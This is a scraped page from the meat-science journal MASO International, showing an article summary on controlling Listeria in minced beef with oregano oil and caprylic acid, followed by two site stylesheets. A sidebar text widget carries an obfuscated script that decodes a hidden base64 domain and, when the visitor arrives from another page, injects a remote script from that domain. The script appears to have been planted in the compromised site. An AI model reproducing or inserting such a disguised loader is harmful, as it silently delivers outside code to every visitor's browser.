	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/natural-antimicrobials/" rel="tag">natural antimicrobials</a>, <a href="http://www.maso-international.cz/keywords/octanoic-acid/" rel="tag">octanoic acid</a>, <a href="http://www.maso-international.cz/keywords/origanum-vulgare/" rel="tag">origanum vulgare</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Both oregano essential oil (OEO) and caprylic acid (CA) are highly aromatic natural antimicrobials; their individual application in food is therefore limited. Their combined additive effect we proved previously in vitro. Following mixtures (v/w) were tested in minced lean beef inoculated with 6 strains of L. monocytogenes at concentration of 5 log cells/g: 0.25% of &#8230; <span class="more"><a href="http://www.maso-international.cz/inhibition-of-listeria-monocytogenes-in-minced-beef-by-combined-effect-of-oregano-essential-oil-and-caprylic-acid/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/inhibition-of-listeria-monocytogenes-in-minced-beef-by-combined-effect-of-oregano-essential-oil-and-caprylic-acid/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012011/" rel="tag">Volume 01/2011</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0
body_size: 3735
content:

/* Z-INDEX */
.pieregWrapper .formError { z-index: 990; }
.pieregWrapper .formError .formErrorContent { z-index: 991; }
.pieregWrapper .formError .formErrorArrow { z-index: 996; }
.pieregWrapper .ui-dialog .formError { z-index: 5000; }
.pieregWrapper .ui-dialog .formError .formErrorContent { z-index: 5001; }
.pieregWrapper .ui-dialog .formError .formErrorArrow { z-index: 5006; }

.pieregWrapper .inputContainer {
	position: relative;
	float: left;
}
.pieregWrapper .formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	cursor: pointer;
	text-align: left;
}
.pieregWrapper .formError.inline {
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
}
.pieregWrapper .ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none;
}
.pieregWrapper .formError .formErrorContent {
	/*width: 100%;*/
	background: #ee0101;
	position:relative;
	color: #fff;
	text-align: center;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0 0 6px #000;
	-moz-box-shadow: 0 0 6px #000;
	-webkit-box-shadow: 0 0 6px #000;
	-o-box-shadow: 0 0 6px #000;
	padding: 4px 4px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
}
.pieregWrapper .formError.inline .formErrorContent {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
}
.pieregWrapper .greenPopup .formErrorContent {
	background: #33be40;
}
.pieregWrapper .blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}
.pieregWrapper .formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	position:relative;
}
/*body[dir='rtl'] .pieregWrapper .formError .formErrorArrow,
body.rtl .pieregWrapper .formError .formErrorArrow {
	margin: -2px 13px 0 0;
}*/
.pieregWrapper .formError .formErrorArrowBottom {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	margin: 0px 0 0 12px;
	top:2px;
}
.pieregWrapper .formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0 2px 3px #444;
	-moz-box-shadow: 0 2px 3px #444;
	-webkit-box-shadow: 0 2px 3px #444;
	-o-box-shadow: 0 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0;
	font-size: 0;
	display: block;
}
.pieregWrapper .formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
}
.pieregWrapper .greenPopup .formErrorArrow div {
	background: #33be40;
}
.pieregWrapper .blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}
.pieregWrapper .formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}
.pieregWrapper .formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}
.pieregWrapper .formError .formErrorArrow .line8 {
	width: 11px;
}
.pieregWrapper .formError .formErrorArrow .line7 {
	width: 9px;
}
.pieregWrapper .formError .formErrorArrow .line6 {
	width: 7px;
}
.pieregWrapper .formError .formErrorArrow .line5 {
	width: 5px;
}
.pieregWrapper .formError .formErrorArrow .line4 {
	width: 3px;
}
.pieregWrapper .formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0 solid #ddd;
}
.pieregWrapper .formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}
.pieregWrapper .formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}

